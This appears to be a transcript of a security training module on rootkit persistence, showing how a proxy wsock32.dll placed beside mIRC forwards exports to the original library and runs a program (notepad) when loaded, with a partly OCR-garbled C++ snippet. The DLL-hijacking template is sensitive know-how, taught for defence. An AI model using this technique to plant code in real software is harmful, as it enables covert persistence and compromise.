

In this case, we're interested in the exports. We see that all the functions are redirected to the orginal\_wsock library, e.g. the accept function is redirected to

the orginal\_wsock.accept function. Orginal\_wsock is a copy of the original wsock32 library, which is normally present in the C:\Windows\System32 directory. Now we can start mIRC. As we can see, the application started, but the notepad appeared as well. Let's check what will happen if we remove the local wsock32 library from the folder. This time the notepad didn't start.

```
BOOL APIENTRY DllMain( HMODULE hModule,
                        DWORD ul reason for call,
                        LPVOID lpReserved
                      \lambdaſ
    switch (ul_reason_for_call)
    case DLL PROCESS ATTACH:
        ₹.
                                 I
        char SR[255];
        GetEnvironmentVariable("SystemRoot", SR, 255);
        string path=SR;
        path+="\\System32\\notepad.exe";
        PROCESS_INFORMATION pi={};
        STARTUPINFOA si={};
        CreateProcess(path.c_str(),NULL,NULL,NULL,TRUE,0,NULL,NULL,&si,&pi);
        ł
        break;
    case DLL THREAD ATTACH:
    case DLL THREAD DETACH:
```
Now let's have a closer look at the code of our modified library. The source code is actually very simple. As usual, we deal only with the DLL\_PROCESS\_ATTACH action, that is the moment the library is loaded to the program. First, we get the value of the SystemRoot variable, that is the location of the Windows directory, because it doesn't have to be present on the C drive. Next, we add to this path the system32\notepad.exe string. In the next step, we create a process and as a path to the program we provide the string we've created earlier. It's a standard call of the CreateProcess function.



The only non-standard thing in this case is the wsock32.def file, which we attach to the program in the project options. We choose Properties, Linker, Input and provide this file in the Module Definition File. The wsock32.def file looks just as we've seen it before. It defines exports for us. We can see the name of the exported function, and after the equals sign, we provide the library which we'll redirect the call to. Numbers after the @ character designate the function number, the so-called ordinal. We can generate such a file automatically, but we have to complete all the redirections on our own. The attached book explains in detail how to generate such a file.

Let's sum up what we've learned in this module. Now we know how to keep a rootkit alive. It's a key issue. It's the first thing the potential aggressor will think of in order to ensure the possibility of launching the program again. We've discussed the pros and cons of various methods, thanks to which we'll be able to defend ourselves against them more effectively. Thank you for your attention and please go to the next module, where we'll discuss the topic of defense methods. See you there.